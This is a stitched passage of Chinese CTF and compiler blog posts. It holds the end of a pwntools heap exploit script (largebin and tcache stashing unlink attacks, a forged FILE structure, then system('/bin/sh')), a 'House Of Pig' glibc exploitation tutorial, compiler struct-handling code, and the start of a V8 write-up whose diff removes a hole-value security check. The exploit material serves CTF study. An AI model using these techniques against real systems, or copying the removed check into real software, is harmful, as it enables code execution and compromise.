p.sendlineafter("message: ",data)

def dele(index):
cmd(4)
p.sendlineafter("Input the message index: ",str(index))

def change(key):
cmd(5)
if (key == 1):
p.sendlineafter('user:\n', 'A\x01\x95\xc9\x1c')
elif (key == 2):
p.sendlineafter('user:\n', 'B\x01\x87\xc3\x19')
elif (key == 3):
p.sendlineafter('user:\n', 'C\x01\xf7\x3c\x32')

#debug()

change(2)
for i in range(5):
add(0x90,'2'*0x30)
dele(i)

change(1)
for i in range(8):
add(0x160,'a'*117)

for i in range(1,8):
dele(i)

dele(0)

change(2)
change(1)

show(0)
p.recvuntil("The message is: ")
leak_addr = u64(p.recv(6).ljust(8,b"\x00"))
libc_base = leak_addr-0x1ebbe0
success("leak_addr >> "+hex(leak_addr))
success("libc_base >> "+hex(libc_base))

show(5)
p.recvuntil("The message is: ")
leak_addr = u64(p.recv(6).ljust(8,b"\x00"))
heap_base = leak_addr-0x12790
success("leak_addr >> "+hex(leak_addr))
success("heap_base >> "+hex(heap_base))

io_list_all = libc_base + 0x1ec5a0
system_libc = libc_base + libc.sym["system"]
free_hook = libc_base + libc.sym["__free_hook"]
success("io_list_all >> "+hex(io_list_all))
success("free_hook >> "+hex(free_hook))

change(1)
add(0x180,'a'*0x70)

change(2)
add(0xc0,'a'*64) #5

change(1)
for i in range(9,16):
add(0x180,'a'*0x70)
dele(i)

dele(8)
change(2)
add(0xe0, 'B'*0x38) #6

# largebin attack1
change(1)
add(0x410,'1'*346)#16 unsorted1
add(0x410,'a'*346)
add(0x410,'1'*346)#18 unsorted2

change(3)
add(0xa0,'a'*53)

change(2)
add(0x420,'2'*352)#7 large
add(0x430,'a'*357)
dele(7)
add(0x430,'c'*357)

change(1)
dele(16)

change(2)
payload = p64(heap_base+0x146d0) + p64(free_hook-0x8-0x20)
edit(7,payload)

change(3)
add(0xa0, 'C'*170)

change(2)
payload = p64(heap_base+0x146d0) + p64(heap_base+0x146d0)
edit(7,payload)

# largebin attack2
change(1)
dele(18)

change(2)
payload = p64(heap_base+0x146d0) + p64(io_list_all-0x20)
edit(7,payload)

change(3)
add(0xa0, 'C'*170)

# tcache_stashing_unlink
change(1)
payload = 'p'*80 + p64(heap_base+0x12290) + p64(free_hook-0x20)
edit(8, payload)
add(0x410,'1'*346)

change(2)
payload = p64(heap_base+0x146d0) + p64(heap_base+0x146d0)
edit(7,payload)

change(3)
payload = '\x00'*0x18 + p64(heap_base+0x13b20)
payload = payload.ljust(341, '\x00')

add(0x410, payload) # C3 change fake FILE _chain
add(0x90,'a'*40)

str_jumps = libc_base + 0x1ed560
fake_IO_FILE = 2*p64(0)
fake_IO_FILE += p64(1) #_IO_write_base = 1
fake_IO_FILE += p64(0xffffffffffff) #_IO_write_ptr = 0xffffffffffff
fake_IO_FILE += p64(0)
fake_IO_FILE += p64(heap_base+0x13c00) #_IO_buf_base
fake_IO_FILE += p64(heap_base+0x13c18) #_IO_buf_end
fake_IO_FILE = fake_IO_FILE.ljust(0xb0,b'\x00')
fake_IO_FILE += p64(0) #change _mode = 0
fake_IO_FILE = fake_IO_FILE.ljust(0xc8,b'\x00')
fake_IO_FILE += p64(str_jumps) #change vtable
payload = fake_IO_FILE + b'/bin/sh\x00' + 2*p64(system_libc)
p.sendlineafter("01dwang's Gift:",payload)

cmd(5)
p.sendlineafter('user:\n', '')

p.interactive()

House Of Pig

通过 libc-2.31 下的 largebin attack 以及 FILE 结构利用,来配合 libc-2.31 下的 tcache stashing unlink attack 进行组合利用的方法

  • 运用场景:
    • 主要适用于程序中仅有 calloc 函数来申请 chunk,而没有调用 malloc 函数的情况
  • 核心技术点:
    • 利用了 glibc 中 IO_str_overflow 函数内会连续调用 malloc,memcpy,free 函数的特点,并且这三个函数的参数都可以由 FILE 结构内的数据来控制

House Of Pig 原理

House Of Pig 通常是配合 tcache_stashing_unlink 使用的

在 tcache 中有如下检查:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
  if (in_smallbin_range (nb))
{
idx = smallbin_index (nb);
bin = bin_at (av, idx);

if ((victim = last (bin)) != bin)
{
bck = victim->bk;
if (__glibc_unlikely (bck->fd != victim))
malloc_printerr ("malloc(): smallbin double linked list corrupted");
set_inuse_bit_at_offset (victim, nb);
bin->bk = bck;
bck->fd = bin;

if (av != &main_arena)
set_non_main_arena (victim);
check_malloced_chunk (av, victim, nb);
#if USE_TCACHE
  • 但 small chunk 即将进入 tcache 时,就会触发以上检查
  • 可以发现程序只检查了 bck->fd 是否等于自己,但 bck 是可以被我们伪造的

函数 calloc 可以越过 tcache,去直接使用 smallbin,我们可以利用 UAF 修改 small chunk->bk(同时伪造 fake chunk->fd),然后使用 calloc 去申请它,并将 chunk->bk 指向的 fake chunk 给接入 tcache

这就是 tcache_stashing_unlink 的基本思路,但这个思路在全使用 calloc 的程序中并不适用,因为没有 malloc 就意味着 fake chunk 没有办法被申请出来

这时就要借助 IO_str_overflow 了:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
int
_IO_str_overflow (FILE *fp, int c)
{
int flush_only = c == EOF;
size_t pos;
if (fp->_flags & _IO_NO_WRITES)
return flush_only ? 0 : EOF;
if ((fp->_flags & _IO_TIED_PUT_GET) && !(fp->_flags & _IO_CURRENTLY_PUTTING))
{
......
}
pos = fp->_IO_write_ptr - fp->_IO_write_base;
if (pos >= (size_t) (_IO_blen (fp) + flush_only))
{
if (fp->_flags & _IO_USER_BUF) /* not allowed to enlarge */
return EOF;
else
{
......
if (new_size < old_blen)
return EOF;
new_buf = malloc (new_size); /* key1 */
if (new_buf == NULL)
{
......
}
if (old_buf)
{
memcpy (new_buf, old_buf, old_blen); /* key2 */
free (old_buf); /* key3 */
/* Make sure _IO_setb won't try to delete _IO_buf_base. */
fp->_IO_buf_base = NULL;
}
......
}
}

if (!flush_only)
*fp->_IO_write_ptr++ = (unsigned char) c;
if (fp->_IO_write_ptr > fp->_IO_read_end)
fp->_IO_read_end = fp->_IO_write_ptr;
return c;
}
libc_hidden_def (_IO_str_overflow)
  • 对于这个函数我们只需要关注3个函数即可:malloc memcpy free
  • 如果在此之前我们已经布置好了 tcache_stashing_unlink 并把 free hook 设置为 fake chunk,那么 malloc 就会申请到 free hookmemcpy 就会往 free hook 中写入数据,free 就会触发 free hook

劫持 _IO_list_all 将其 vtable 由 _IO_file_jumps 修改为 _IO_str_jumps,那么当原本应该调用 IO_file_overflow 的时候,就会转而调用 IO_str_overflow

  • 控制 _IO_buf_end_IO_buf_base,我们就可以控制 malloc 的 size 以及写入的数据

House Of Pig 利用姿势

House Of Pig 文字版详细过程:

  • 先用 UAF 漏洞泄露 libc 地址 和 heap 地址
  • 再用 UAF 修改 largebin 内 chunk 的 fd_nextsize 和 bk_nextsize 位置,完成一次 largebin attack,将一个堆地址写到 __free_hook-0x8 的位置,使得满足之后的 tcache stashing unlink attack 需要目标 fake chunk 的 bk 位置内地址可写的条件
  • 先构造同一大小的5个 tcache,继续用 UAF 修改该大小的 smallbin 内 chunk 的 fd 和 bk 位置,完成一次 tcache stashing unlink attack,由于前一步已经将一个可写的堆地址,写到了__free_hook-0x8 ,所以可以将 __free_hook-0x10 的位置当作一个 fake chunk,放入到 tcache 链表的头部,但是由于没有 malloc 函数,我们无法将他申请出来
  • 最后再用 UAF 修改 largebin 内 chunk 的 fd_nextsize 和 bk_nextsize 位置,完成第二次 largebin attack,将一个堆地址写到 _IO_list_all 的位置,从而在程序退出前 flush 所有 IO 流的时候,将该堆地址当作一个 FILE 结构体,我们就能在该堆地址的位置来构造任意 FILE结构了
  • 在该堆地址构造 FILE 结构的时候,重点是将其 vtable 由 _IO_file_jumps 修改为 _IO_str_jumps,那么当原本应该调用 IO_file_overflow 的时候,就会转而调用如下的 IO_str_overflow
  • 而该函数是以传入的 FILE 地址本身为参数的,同时其中会连续调用 malloc,memcpy,free 函数,且三个函数的参数又都可以被该 FILE 结构中的数据控制,那么适当的构造 FILE 结构中的数据,就可以实现利用 IO_str_overflow 函数中的 malloc 申请出那个已经被放入到 tcache 链表的头部的包含 __free_hook 的 fake chunk
  • 紧接着可以将提前在堆上布置好的数据,通过 IO_str_overflow 函数中的 memcpy 写入到刚刚申请出来的包含 __free_hook 的这个 chunk,从而能任意控制 __free_hook ,这里可以将其修改为 system 函数地址
  • 最后调用 IO_str_overflow 函数中的 free 时,就能够触发 __free_hook ,同时还能在提前布置堆上数据的时候,使其以字符串 “/bin/sh\x00” 开头,那么最终就会执行 system(“/bin/sh”)

版本对 House Of Pig 的影响

适用于 libc-2.31 及以后的新版本 libc

基础信息

本代码是在以下项目的基础上进行完善:

上一个版本已经完成了多级数组,此版本主要用于实现结构体

语义分析

这里先对上个版本的全局数组定义进行修改:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
void ext_var_list(struct node *T,int is_arr) /* ID,EXT_DEC_LIST | ARRAY_DEC,EXT_DEC_LIST */
{
int rtn, num = 1;
switch (T->kind)
{
case EXT_DEC_LIST:
......
case ID:
......
case ARRAY_DEC: /* ARRAY_DEC,ARRAY_LIST */
T->ptr[0]->type = T->type;
T->ptr[0]->offset = T->offset;
T->ptr[0]->width = T->width * T->ptr[1]->type_int;
symbolTable.symbols[T->ptr[0]->place].paramnum = 0;
ext_var_list(T->ptr[0],1);
T->place = T->ptr[0]->place;
symbolTable.symbols[T->ptr[0]->place].paramnum += 1;
symbolTable.symbols[T->ptr[0]->place].array[symbolTable.symbols[T->ptr[0]->place].paramnum-1] = T->ptr[1]->ptr[0]->type_int;
break;
default:
break;
}
}
  • 上一个版本没有及时更新 T->place,这里补上了

对结构体的处理分为3部分:

  • 结构体定义
  • 结构体声明
  • 结构体使用

结构体定义

相当于处理一个只有 DefList 的复合语句:

1
2
3
4
5
6
StructDef: STRUCT OptTag LC DefList RC{$$=mknode(STRUCT_DEF,$2,$4,NULL,yylineno);}
;

OptTag: {$$=NULL;}
| ID {$$=mknode(STRUCT_TAG,NULL,NULL,NULL,yylineno);strcpy($$->struct_name,$1);}
;

我们可以使用 var_def 函数快速处理 DefList,但必须带有一些标记:

  • 标记用于区分结构体变量和普通变量
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
void struct_def(struct node *T){ /* STRUCT_TAG,DEF_LIST(VAR_DEF,DEF_LIST) */
struct node *T0,*T1;
char name[64];
int rtn,num=0,offset=0;

T->code = NULL;
T->width = 0;
T0 = T->ptr[1];
while (T0 != NULL)
{
T1 = T0->ptr[0]->ptr[1]->ptr[0];
if(T1->kind == ARRAY_DEC){
while (T1->kind == ARRAY_DEC){
T1 = T1->ptr[0];
}
}
sprintf(name,"%s.%s",T->ptr[0]->struct_name,T1->type_id);
strcpy(T1->type_id,name);
var_def(T0->ptr[0]);
symbolTable.symbols[T1->place].flag -= 0x20;
T->width += T0->ptr[0]->width;
T0 = T0->ptr[1];
num ++;
}

rtn = fillSymbolTable(T->ptr[0]->struct_name, newAlias(), 0, STRUCT, 'S', T->offset + T->width);
if (rtn == -1){
semantic_error(T->ptr[0]->pos, T->ptr[0]->type_id, "变量重复定义");
}
else {
symbolTable.symbols[rtn].paramnum = num;
for(int i=rtn-num;i<rtn;i++){
offset += symbolTable.symbols[i].offset;
symbolTable.symbols[i].offset = offset - symbolTable.symbols[i].offset;
}
}
}
  • 处理结构体变量的核心思路就是先修改 T->type_id,然后执行 var_def 生成符号表,最后修改 symbolTable.symbols[T1->place].flag 用于标记
  • 最后还要把结构体名称也写入符号表中
  • 填表完成后,会对 symbolTable.symbols[i].offset 进行更新,其意义在于记录该条目在结构体中的偏移

结构体声明(全局)

当结构体定义好之后,我们就可以用处理 TYPE 的方式来处理全局的结构体变量:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
if (!strcmp(T->ptr[0]->type_id, "int"))
{
T->type = T->ptr[1]->type = INT;
T->ptr[1]->width = 4;
}
if (!strcmp(T->ptr[0]->type_id, "float"))
{
T->type = T->ptr[1]->type = FLOAT;
T->ptr[1]->width = 8;
}
if (!strcmp(T->ptr[0]->type_id, "char"))
{
T->type = T->ptr[1]->type = CHAR;
T->ptr[1]->width = 1;
}

if(T->ptr[0]->kind == STRUCT_DEC){
T->type = T->ptr[1]->type = STRUCT;
rtn = searchSymbolTable(T->ptr[0]->ptr[0]->struct_name);
if (rtn == -1)
semantic_error(T->pos, T->type_id, "结构体未定义,语义错误");
if (symbolTable.symbols[rtn].flag == 'F'){
semantic_error(T->pos, T->type_id, "是函数名,不是结构体,语义错误");
}
else if (symbolTable.symbols[rtn].flag == 'v'){
semantic_error(T->pos, T->type_id, "是变量,不是结构体,语义错误");
}
strcpy(T->ptr[1]->struct_name,T->ptr[0]->ptr[0]->struct_name);
}
  • struct_name 进行传递,方便之后的 ext_var_def 获取到正确的 struct_name

结构体声明(局部)

先用处理 TYPE 的方式来处理局部的结构体变量:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
use_struct = 0;
if(T->ptr[0]->kind == STRUCT_DEC){
T->ptr[1]->type = STRUCT;
rtn = searchSymbolTable(T->ptr[0]->ptr[0]->struct_name);
if (rtn == -1)
semantic_error(T->pos, T->type_id, "结构体未定义,语义错误");
if (symbolTable.symbols[rtn].flag == 'F'){
semantic_error(T->pos, T->type_id, "是函数名,不是结构体,语义错误");
}
else if (symbolTable.symbols[rtn].flag == 'v'){
semantic_error(T->pos, T->type_id, "是变量,不是结构体,语义错误");
}
use_struct = 1;
strcpy(T->ptr[1]->struct_name,T->ptr[0]->ptr[0]->struct_name);
}
  • use_struct 用于区分普通变量和结构体变量

对于局部的结构体变量,可以选择在处理 ID 时一并处理:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
if (T0->ptr[0]->kind == ID){
rtn = fillSymbolTable(T0->ptr[0]->type_id, newAlias(), LEV, T0->ptr[0]->type, 'v', T->offset + T->width); //此处偏移量未计算,暂时为0
if (rtn == -1)
semantic_error(T0->ptr[0]->pos, T0->ptr[0]->type_id, "变量重复定义");
else
T0->ptr[0]->place = rtn;

symbolTable.symbols[rtn].paramnum = 1;
T->width += width;
if(use_struct){
result.kind = ID;
sprintf(result.id,"%s(%s)",symbolTable.symbols[rtn].alias, T->ptr[0]->ptr[0]->struct_name );
result.offset = T->offset;
T->code = merge(2, T->code, genIR(STRUCT, opn1, opn2, result));
}
}
  • 由于非数组的局部变量不会生成 IR 中间代码,于是这里要特殊处理一下,使其显式地生成中间代码
  • 另外需要在 print_IR 中添加对应的 switch-case
1
2
3
4
case STRUCT:
sprintf(msg," STRUCT %s\n", h->result.id);
print_io(msg,fd);
break;

结构体使用

首先结构体需要在赋值语句中使用,这样在赋值语句中就会有3种情况:

  • 赋值语句左边为结构体变量
  • 赋值语句右边为结构体变量
  • 赋值语句左右两边都是结构体变量
1
| Exp DOT Exp	{$$=mknode(EXP_ELE,$1,$3,NULL,yylineno);}//$$=mknode(EXP_ELE,$1,$3,NULL,yylineno);

但是在上一个版本的编译器中,我们已经对数组进行了特殊处理,那么就必须考虑赋值语句左右两边分别为数组或结构体变量的情况,同时,结构体变量也可能为数组,大大增加了代码的复杂性

我的解决思路是:

  • 把处理结构体变量的代码镶嵌到数组处理的代码中,这样就可以用现成的代码来处理结构体数组变量了
  • 对于普通的结构体变量也要在数组处理的函数中进行处理(当赋值语句的一端为数组时,另一端要么是结构体变量,要么是普通变量)
  • 当结构体变量和数组混合出现时,优先调用数组处理的函数(因为处理结构体的代码镶嵌在其中,在处理数组的同时就可以处理结构体变量)

首先展示扩展后的数组处理函数:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
int array_exp(struct node *T,struct node **Tr,int *sum,int key){
struct node *T0;
char arr[32];
char name[32];
int i=0,num,use_struct=0;

T0 = T->ptr[key];
while (T0->kind == EXP_ARRAY) /* Exp,ArrayList */
{
arr[i++] = T0->ptr[1]->ptr[0]->type_int;
T0 = T0->ptr[0];
}
T0->offset = T->offset;
*Tr = T0;

Exp(T0);
if(T0->kind == EXP_ELE){
T0 = T0->ptr[1];
use_struct = 1;
}

if(i!=symbolTable.symbols[T0->place].paramnum-1){
semantic_error(T->pos, "", "多级数组的阶数不匹配");
}
T->type = T0->type;
T->width = T0->width;
T->code = T0->code;

*sum = 0;
for(int x=0;x<i;x++){
num = arr[x];
for(int y=0;y<x;y++){
num *= symbolTable.symbols[T0->place].array[symbolTable.symbols[T0->place].paramnum-y-1];
}
*sum += num;
}

T->ptr[1-key]->offset = T->offset;
Exp(T->ptr[1-key]);

if(symbolTable.symbols[T->ptr[1-key]->place].flag == 'a'){
semantic_error(T->pos, T->ptr[1-key]->type_id, "是数组名,不是普通变量,语义错误");
}

T->code = merge(2, T->code, T->ptr[1-key]->code);

return use_struct;
}

void array_exp_right(struct node *T){
struct opn opn1, opn2, result;
struct node *T0;
char name[32];
char stname[32];
int sum=-1;

if(array_exp(T,&T0,&sum,1)){
opn1.kind = ID;
sprintf(name,"%s(%s[%d])<+%d>",symbolTable.symbols[T0->ptr[0]->place].alias,symbolTable.symbols[T0->ptr[1]->place].name,
sum,symbolTable.symbols[T0->ptr[1]->place].offset+sum*get_typelen(symbolTable.symbols[T0->ptr[1]->place].type));
strcpy(opn1.id, name);
}
else{
opn1.kind = ID;
sprintf(name,"%s[%d]",symbolTable.symbols[T0->place].alias,sum);
strcpy(opn1.id, name);
}

if(T->ptr[0]->kind == EXP_ELE){
sprintf(stname,symbolTable.symbols[T->ptr[0]->ptr[1]->place].name);
sprintf(name,"%s(%s)<+%d>",symbolTable.symbols[T->ptr[0]->ptr[0]->place].alias,stname,symbolTable.symbols[T->ptr[0]->ptr[1]->place].offset);

result.kind = ID;
strcpy(result.id, name);
result.offset = symbolTable.symbols[T->ptr[0]->ptr[0]->place].offset;
}
else{
result.kind = ID;
strcpy(result.id, symbolTable.symbols[T->ptr[0]->place].alias);
result.offset = symbolTable.symbols[T->ptr[0]->place].offset;
}

T->code = merge(2, T->code, genIR(ASSIGNOP, opn1, opn2, result));
}

void array_exp_left(struct node *T){
struct opn opn1, opn2, result;
struct node *T0;
char name[32];
char stname[32];
int sum=-1;

if(array_exp(T,&T0,&sum,0)){
result.kind = ID;
sprintf(name,"%s(%s[%d])<+%d>",symbolTable.symbols[T0->ptr[0]->place].alias,symbolTable.symbols[T0->ptr[1]->place].name,
sum,symbolTable.symbols[T0->ptr[1]->place].offset+sum*get_typelen(symbolTable.symbols[T0->ptr[1]->place].type));
strcpy(result.id, name);
}
else{
result.kind = ID;
sprintf(name,"%s[%d]",symbolTable.symbols[T0->place].alias,sum);
strcpy(result.id, name);
result.offset = symbolTable.symbols[T0->place].offset;
}

if(T->ptr[1]->kind == EXP_ELE){
sprintf(stname,symbolTable.symbols[T->ptr[1]->ptr[1]->place].name);
sprintf(name,"%s(%s)<+%d>",symbolTable.symbols[T->ptr[1]->ptr[0]->place].alias,stname,symbolTable.symbols[T->ptr[1]->ptr[1]->place].offset);

result.kind = ID;
strcpy(result.id, name);
result.offset = symbolTable.symbols[T->ptr[0]->ptr[0]->place].offset;
}
else{
opn1.kind = ID;
strcpy(opn1.id, symbolTable.symbols[T->ptr[1]->place].alias);
opn1.offset = symbolTable.symbols[T->ptr[1]->place].offset;
}

T->code = merge(2, T->code, genIR(ASSIGNOP, opn1, opn2, result));
}

void array_exp_all(struct node *T){
struct opn opn1, opn2, result;
struct node *T0;
char name[32];
int sum=-1;

if(array_exp(T,&T0,&sum,1)){
opn1.kind = ID;
sprintf(name,"%s(%s[%d])<+%d>",symbolTable.symbols[T0->ptr[0]->place].alias,symbolTable.symbols[T0->ptr[1]->place].name,
sum,symbolTable.symbols[T0->ptr[1]->place].offset+sum*get_typelen(symbolTable.symbols[T0->ptr[1]->place].type));
strcpy(opn1.id, name);
}else{
opn1.kind = ID;
sprintf(name,"%s[%d]",symbolTable.symbols[T0->place].alias,sum);
strcpy(opn1.id, name);
}

if(array_exp(T,&T0,&sum,0)){
result.kind = ID;
sprintf(name,"%s(%s[%d])<+%d>",symbolTable.symbols[T0->ptr[0]->place].alias,symbolTable.symbols[T0->ptr[1]->place].name,
sum,symbolTable.symbols[T0->ptr[1]->place].offset+sum*get_typelen(symbolTable.symbols[T0->ptr[1]->place].type));
strcpy(result.id, name);
}
else{
result.kind = ID;
sprintf(name,"%s[%d]",symbolTable.symbols[T0->place].alias,sum);
strcpy(result.id, name);
}

result.offset = symbolTable.symbols[T0->place].offset;
T->code = merge(2, T->code, genIR(ASSIGNOP, opn1, opn2, result));
}
  • 这些函数都被分为了 “结构体处理”(包括 “数组处理” 和 “普通变量处理”)和 “数组处理” 两个互斥的部分,由 array_exp 的返回值进行区分

接着是结构体处理函数:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
void struct_exp(struct node *T){
char name[32];
int rtn;

Exp(T->ptr[0]);

sprintf(name,"%s.%s",T->ptr[0]->struct_name,T->ptr[1]->type_id);
rtn = searchSymbolTable(name);
if (rtn == -1){
semantic_error(T->ptr[0]->pos, T->ptr[0]->struct_name, "结构体没有目标条目,语义错误");
return;
}

T->ptr[1]->place = rtn;
}

void struct_exp_right(struct node *T){
char name[32];
char stname[32];
struct opn opn1, opn2, result;

Exp(T->ptr[1]);
Exp(T->ptr[0]);
sprintf(stname,symbolTable.symbols[T->ptr[1]->ptr[1]->place].name);
sprintf(name,"%s(%s)<+%d>",symbolTable.symbols[T->ptr[1]->ptr[0]->place].alias,stname,symbolTable.symbols[T->ptr[1]->ptr[1]->place].offset);

opn1.kind = ID;
strcpy(opn1.id, name);
opn1.offset = symbolTable.symbols[T->ptr[1]->ptr[0]->place].offset;

result.kind = ID;
strcpy(result.id, symbolTable.symbols[T->ptr[0]->place].alias);
result.offset = symbolTable.symbols[T->ptr[0]->place].offset;

T->code = merge(2, T->ptr[0]->code, genIR(ASSIGNOP, opn1, opn2, result));
}

void struct_exp_left(struct node *T){
char name[32];
char stname[32];
struct opn opn1, opn2, result;

Exp(T->ptr[0]);
Exp(T->ptr[1]);

sprintf(stname,symbolTable.symbols[T->ptr[0]->ptr[1]->place].name);
sprintf(name,"%s(%s)<+%d>",symbolTable.symbols[T->ptr[0]->ptr[0]->place].alias,stname,symbolTable.symbols[T->ptr[0]->ptr[1]->place].offset);

opn1.kind = ID;
strcpy(opn1.id, symbolTable.symbols[T->ptr[1]->place].alias);
opn1.offset = symbolTable.symbols[T->ptr[1]->place].offset;

result.kind = ID;
strcpy(result.id, name);
result.offset = symbolTable.symbols[T->ptr[0]->ptr[0]->place].offset;

T->code = merge(2, T->ptr[1]->code, genIR(ASSIGNOP, opn1, opn2, result));
}

void struct_exp_all(struct node *T){
char name[32];
char stname[32];
struct opn opn1, opn2, result;

Exp(T->ptr[0]);
Exp(T->ptr[1]);

sprintf(stname,symbolTable.symbols[T->ptr[0]->ptr[1]->place].name);
sprintf(name,"%s(%s)<+%d>",symbolTable.symbols[T->ptr[0]->ptr[0]->place].alias,stname,symbolTable.symbols[T->ptr[0]->ptr[1]->place].offset);

result.kind = ID;
strcpy(result.id, name);
result.offset = symbolTable.symbols[T->ptr[0]->ptr[0]->place].offset;

sprintf(stname,symbolTable.symbols[T->ptr[1]->ptr[1]->place].name);
sprintf(name,"%s(%s)<+%d>",symbolTable.symbols[T->ptr[1]->ptr[0]->place].alias,stname,symbolTable.symbols[T->ptr[1]->ptr[1]->place].offset);

opn1.kind = ID;
strcpy(opn1.id, name);
opn1.offset = symbolTable.symbols[T->ptr[1]->ptr[0]->place].offset;

T->code = merge(2, T->code, genIR(ASSIGNOP, opn1, opn2, result));
}
  • 这些函数其实有些多余,以后看看能不能优化吧

最后是最核心的赋值语句处理:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
void assignop_exp(struct node *T)
{
struct opn opn1, opn2, result;
struct node *T0;

if (T->ptr[1]->kind == EXP_ARRAY && T->ptr[0]->kind == EXP_ARRAY){ /* 等号两端都为数组 */
array_exp_all(T);
}
else if (T->ptr[1]->kind == EXP_ARRAY){ /* 等号右端为数组 */
array_exp_right(T);
}
else if (T->ptr[0]->kind == EXP_ARRAY){ /* 等号左端为数组 */
array_exp_left(T);
}
else if (T->ptr[1]->kind == EXP_ELE && T->ptr[0]->kind == EXP_ELE){ /* 等号两端都为结构体变量 */
struct_exp_all(T);
}
else if (T->ptr[1]->kind == EXP_ELE){ /* 等号右端为结构体变量 */
struct_exp_right(T);
}
else if (T->ptr[0]->kind == EXP_ELE){ /* 等号左端为结构体变量 */
struct_exp_left(T);
}
else if (T->ptr[0]->kind != ID){
semantic_error(T->pos, "", "赋值语句没有左值,语义错误");
}
else
{
T->ptr[0]->offset = T->offset;
Exp(T->ptr[0]);

if(symbolTable.symbols[T->ptr[0]->place].flag == 'a'){
semantic_error(T->pos, T->ptr[0]->type_id, "是数组名,不是普通变量,语义错误");
}

T->ptr[1]->offset = T->offset;
Exp(T->ptr[1]);
if(symbolTable.symbols[T->ptr[1]->place].flag == 'a'){
semantic_error(T->pos, T->ptr[1]->type_id, "是数组名,不是普通变量,语义错误");
}

T->type = T->ptr[0]->type;
T->width = T->ptr[1]->width;
T->code = merge(2, T->ptr[0]->code, T->ptr[1]->code);

opn1.kind = ID;
strcpy(opn1.id, symbolTable.symbols[T->ptr[1]->place].alias); //右值一定是个变量或临时变量
opn1.offset = symbolTable.symbols[T->ptr[1]->place].offset;
result.kind = ID;
strcpy(result.id, symbolTable.symbols[T->ptr[0]->place].alias);
result.offset = symbolTable.symbols[T->ptr[0]->place].offset;
T->code = merge(2, T->code, genIR(ASSIGNOP, opn1, opn2, result));
}
}
  • 这种写法导致整个函数看上去很臃肿,但目前没有想到更好的解决办法

生成 IR 中间语言

这一部分主要添加了对结构体的处理

测试案例如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
struct test{
int c;
int p2;
int arr[5][5];
int d;
};

struct test2{
char arr[5][5];
char arr2[4][4];
};

int fun(int x){
struct test t1;
struct test2 t2;
struct test t3;

t1.c = 16;
t2.arr[4][4] = t1.c;
t1.d = t1.c;
t3.c = t2.arr[1][4];
}

结果如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
STRUCT test :
VAR .c(int)<+0>
VAR .p2(int)<+4>
ARRAY .arr(int)[25]<+8>
VAR .d(int)<+108>
STRUCT test2 :
ARRAY .arr(char)[25]<+0>
ARRAY .arr2(char)[16]<+25>


FUNCTION fun :
PARAM var10(int)
STRUCT var11(test)
STRUCT var12(test2)
STRUCT var13(test)
temp1 := #16
var11(test.c)<+0> := temp1
var11(test.d)<+108> := var11(test.c)<+0>
var13(test.c)<+0> := var12(test2.arr[9])<+9>
LABEL label1 :
  • 在结构体中可以记录各个条目的偏移
  • 对于数组则可以直接计算到具体的内存地址

hole

1
2
3
4
5
6
d8: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 3.2.0, BuildID[xxHash]=101a73109e1e8a0a, stripped
Arch: amd64-64-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
  • 64位,dynamically,全开
1
2
3
4
git reset --hard 247b33e9218a9345f0073f45b967530b38153272 
gclient sync
git apply diff
tools/dev/gm.py x64.release

程序提供了 diff 文件:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
diff --git a/src/builtins/builtins-collections-gen.cc b/src/builtins/builtins-collections-gen.cc
index f6238e3072..17821d3124 100644
--- a/src/builtins/builtins-collections-gen.cc
+++ b/src/builtins/builtins-collections-gen.cc
@@ -1765,7 +1765,7 @@ TF_BUILTIN(MapPrototypeDelete, CollectionsBuiltinsAssembler) {
"Map.prototype.delete");

// This check breaks a known exploitation technique. See crbug.com/1263462
- CSA_CHECK(this, TaggedNotEqual(key, TheHoleConstant()));
